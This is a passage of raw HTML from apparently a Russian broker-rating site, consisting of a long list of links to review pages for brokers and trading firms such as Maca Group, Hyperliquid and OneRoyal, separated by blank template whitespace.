                                                Barclay Stone                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23807" class="allbrokers__box-item">
                                                Maca Group                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23484" class="allbrokers__box-item">
                                                Altacon Investment                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23437" class="allbrokers__box-item">
                                                Universal Group                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23359" class="allbrokers__box-item">
                                                Tessainnov                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23218" class="allbrokers__box-item">
                                                Eurotrade Investments                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=22831" class="allbrokers__box-item">
                                                Merc Consulting                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=22800" class="allbrokers__box-item">
                                                Jamarktech                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=22725" class="allbrokers__box-item">
                                                Private Capital Advisors                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=21082" class="allbrokers__box-item">
                                                LPL Financial LLC                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=21030" class="allbrokers__box-item">
                                                Hyperliquid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20889" class="allbrokers__box-item">
                                                FRTX                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20585" class="allbrokers__box-item">
                                                Pavemokan                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20546" class="allbrokers__box-item">
                                                Enovadeck                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20517" class="allbrokers__box-item">
                                                Casadirina                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20493" class="allbrokers__box-item">
                                                Etegantorev                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20488" class="allbrokers__box-item">
                                                Portal Zone                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20461" class="allbrokers__box-item">
                                                AL Zahraqa                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20392" class="allbrokers__box-item">
                                                Edumentech                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20386" class="allbrokers__box-item">
                                                Sfera Trade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20332" class="allbrokers__box-item">
                                                Exolonize                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20089" class="allbrokers__box-item">
                                                Cresen Limited                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=18549" class="allbrokers__box-item">
                                                GREENART INVEST PLC                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375" class="allbrokers__box-item">
                                                Seikom                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179" class="allbrokers__box-item">
                                                XTrend Lite                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16860" class="allbrokers__box-item">
                                                Blitz finance                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16414" class="allbrokers__box-item">
                                                TradeVision GPT                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16209" class="allbrokers__box-item">
                                                Avangard Broker                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16179" class="allbrokers__box-item">
                                                Avipxa                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16021" class="allbrokers__box-item">
                                                Sberinv Intrl                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15967" class="allbrokers__box-item">
                                                Opti Trade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15764" class="allbrokers__box-item">
                                                Skyline                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15566" class="allbrokers__box-item">
                                                Athegen                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15314" class="allbrokers__box-item">
                                                WikiFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15308" class="allbrokers__box-item">
                                                Rsbc-dec11                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=14670" class="allbrokers__box-item">
                                                BinTrade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=13876" class="allbrokers__box-item">
                                                Startrader                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=13637" class="allbrokers__box-item">
                                                Broker GmBh                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575" class="allbrokers__box-item">
                                                UTLC                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=10545" class="allbrokers__box-item">
                                                Alder Investment Management                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9915" class="allbrokers__box-item">
                                                Linedebiz (linedebiz.com)                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835" class="allbrokers__box-item">
                                                Curion Finance (curion-finance.com)                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755" class="allbrokers__box-item">
                                                Chapters Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9748" class="allbrokers__box-item">
                                                Morgans &amp; Stans                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9594" class="allbrokers__box-item">
                                                Trader Now (trader-now.net)                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9575" class="allbrokers__box-item">
                                                Diapumi (diapumi.pro)                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8872" class="allbrokers__box-item">
                                                Saiun WR (saiunwr.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8865" class="allbrokers__box-item">
                                                Propine-Invest Inc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8858" class="allbrokers__box-item">
                                                Prime Elements Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8834" class="allbrokers__box-item">
                                                KCAPITAL (kcapital.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8822" class="allbrokers__box-item">
                                                SolutionFX (solutionfx.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8801" class="allbrokers__box-item">
                                                ABUSA (abusa.cc)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8795" class="allbrokers__box-item">
                                                BCInvesting (bcinvesting.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8750" class="allbrokers__box-item">
                                                StaxCapitalFX (staxcapitalfx.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8743" class="allbrokers__box-item">
                                                KWL Relv (kwlrelv.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8735" class="allbrokers__box-item">
                                                GetonvGo (getonvgo.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8729" class="allbrokers__box-item">
                                                Future Invest Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8721" class="allbrokers__box-item">
                                                Formula Stock (formulastock.pro)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8688" class="allbrokers__box-item">
                                                EZ Trades (ez-trades.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8668" class="allbrokers__box-item">
                                                AZE-RaLite (azeralite.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8661" class="allbrokers__box-item">
                                                Alpha Limited (alpha-limited.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8653" class="allbrokers__box-item">
                                                Abcore Pro (abcorepro.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8644" class="allbrokers__box-item">
                                                Nando SDW (nandosdw.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8637" class="allbrokers__box-item">
                                                Acceng (acceng.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8631" class="allbrokers__box-item">
                                                Eprofits Multiplied                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8618" class="allbrokers__box-item">
                                                Amber Invest (amber-invest.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8612" class="allbrokers__box-item">
                                                Massive Traders (massivetradersltd.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8606" class="allbrokers__box-item">
                                                Lloyds Markets (llds-group.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8601" class="allbrokers__box-item">
                                                Lenz Capital (lenzcapital.pro)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8594" class="allbrokers__box-item">
                                                Kaiser Invest Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8589" class="allbrokers__box-item">
                                                Expert FX Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8581" class="allbrokers__box-item">
                                                FCSIP (fcsip-trading.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8574" class="allbrokers__box-item">
                                                A1 Fx Trading (a1fxtrades.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8551" class="allbrokers__box-item">
                                                V Regent Global (v-regent.global)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8539" class="allbrokers__box-item">
                                                YuTa IWX (yutaiwx.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8483" class="allbrokers__box-item">
                                                Kingsman (kingsmans.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8475" class="allbrokers__box-item">
                                                Alphahedge Holdings                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8468" class="allbrokers__box-item">
                                                ExtonGlobal (extonglobal.io)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8460" class="allbrokers__box-item">
                                                Blantomic (blantomic.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8446" class="allbrokers__box-item">
                                                Gasinvest (gasinv.ru)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8435" class="allbrokers__box-item">
                                                Glenwell Corporate LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8422" class="allbrokers__box-item">
                                                MTrader (web.mtrader.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8417" class="allbrokers__box-item">
                                                Tradevision365 (tradevision365.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8402" class="allbrokers__box-item">
                                                Kenko (ken-invest.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8397" class="allbrokers__box-item">
                                                TRX Global (trxglobals.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8390" class="allbrokers__box-item">
                                                Mekness (mekness.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8367" class="allbrokers__box-item">
                                                OnenFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8359" class="allbrokers__box-item">
                                                MN Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8350" class="allbrokers__box-item">
                                                LumineTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8341" class="allbrokers__box-item">
                                                Cana Capital 24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8326" class="allbrokers__box-item">
                                                EST Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8318" class="allbrokers__box-item">
                                                EFG Holding                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8310" class="allbrokers__box-item">
                                                Globalelius                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8298" class="allbrokers__box-item">
                                                Virtur Via                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8283" class="allbrokers__box-item">
                                                DAX40                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8272" class="allbrokers__box-item">
                                                WFM International                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8259" class="allbrokers__box-item">
                                                TraevenSoft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8254" class="allbrokers__box-item">
                                                Braxton WM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8239" class="allbrokers__box-item">
                                                BondsSmart                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8227" class="allbrokers__box-item">
                                                BinExpert                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8220" class="allbrokers__box-item">
                                                Royal United                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8215" class="allbrokers__box-item">
                                                Ether Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8207" class="allbrokers__box-item">
                                                Do-Ex Latam                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8194" class="allbrokers__box-item">
                                                Leadership Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8187" class="allbrokers__box-item">
                                                Profit Pulse Zone                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8179" class="allbrokers__box-item">
                                                Seneca Corporate                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8166" class="allbrokers__box-item">
                                                Vx-Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8160" class="allbrokers__box-item">
                                                PurInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8145" class="allbrokers__box-item">
                                                Kasi Traders                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8139" class="allbrokers__box-item">
                                                IM MARKETS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8133" class="allbrokers__box-item">
                                                FairTechTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8127" class="allbrokers__box-item">
                                                Voyage Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8117" class="allbrokers__box-item">
                                                AllCapitalInc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8112" class="allbrokers__box-item">
                                                Breakfree-Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8105" class="allbrokers__box-item">
                                                Prosperity Advisers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8097" class="allbrokers__box-item">
                                                New Hope MV                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8090" class="allbrokers__box-item">
                                                Intrafund                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8084" class="allbrokers__box-item">
                                                ICBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8080" class="allbrokers__box-item">
                                                GTS Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8074" class="allbrokers__box-item">
                                                Stockmarkt                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8058" class="allbrokers__box-item">
                                                PoBal-Tech                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8052" class="allbrokers__box-item">
                                                Spanlog                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8039" class="allbrokers__box-item">
                                                Better Invest Direct                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8031" class="allbrokers__box-item">
                                                Carbonpro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8023" class="allbrokers__box-item">
                                                YouTrade ECSA                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8015" class="allbrokers__box-item">
                                                OneRoyal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8009" class="allbrokers__box-item">
                                                Ultra Safe Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7993" class="allbrokers__box-item">
                                                Fast Broker Solutions                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7989" class="allbrokers__box-item">
                                                DeltasCrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7985" class="allbrokers__box-item">
                                                Proincome                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7966" class="allbrokers__box-item">
                                                Jeft Expert                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7962" class="allbrokers__box-item">
                                                RelatedInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7953" class="allbrokers__box-item">
                                                Empire Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7949" class="allbrokers__box-item">
                                                TheProfitDesk                                            </a>

                                                                              
                                        
